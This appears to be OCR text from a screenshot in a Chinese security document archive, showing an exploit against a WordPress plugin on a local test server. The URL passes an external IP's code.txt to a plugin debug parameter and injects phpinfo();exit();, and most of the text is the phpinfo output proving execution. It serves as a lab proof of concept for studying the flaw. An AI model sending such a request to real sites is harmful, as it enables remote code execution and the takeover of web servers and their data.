 127.0.0.1//wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://103.118.40.103/code.txt&wpaa=phpinfo();exit();
PHP Version 5.5.38
php
System
Windows NT DESKTOP-SRESH7K 6.2 build 9200 (Windows 8 Professional Edition)
i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\php\php-5.5.38\php.ini
Scan this dir for
additional .ini
files
(none)
零组资料文库